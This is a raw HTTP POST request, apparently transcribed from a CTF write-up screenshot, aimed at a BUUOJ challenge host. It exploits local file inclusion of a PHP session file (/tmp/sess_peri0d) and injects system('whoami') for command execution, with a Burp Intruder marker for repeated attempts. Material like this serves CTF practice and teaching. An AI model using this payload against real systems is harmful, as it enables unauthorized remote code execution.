 1 POST /?file=/tmp/sess_peri0d HTTP/1.1
2 Host: 5bee85f4-0831-4fcf-a4c2-f33a607684b0.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 6
9 Origin: http://5bee85f4-0831-4fcf-a4c2-f33a607684b0.node3.buuoj.cn
10 Connection: close
11 Referer: http://5bee85f4-0831-4fcf-a4c2-f33a607684b0.node3.buuoj.cn/?file=/tmp/sess_peri0d
12 Cookie: UM_distinctid=1773491acc0ff-0d74662bd23926-12666d4a-144000-1773491acc126b
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 cmd=system('whoami');&a=§1§